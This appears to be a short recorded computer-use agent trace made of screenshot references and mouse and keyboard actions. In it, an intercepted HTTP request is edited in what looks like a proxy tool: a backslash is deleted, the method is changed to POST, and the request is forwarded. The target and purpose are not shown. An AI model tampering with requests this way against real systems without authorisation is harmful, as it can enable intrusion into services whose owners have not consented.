
scroll(388, 776, "down", 1)
left_click_drag(396, 774, 453, 775)
scroll(323, 733, "up", 1)

Delete the backslash, change the method to POST, and forward only that request.
left_click(424, 649)
key("BackSpace")

key("shift+Left")
key("shift+Left")
key("shift+Left")
type("POST")

key("Return")

left_click(528, 365)
left_click(370, 399)
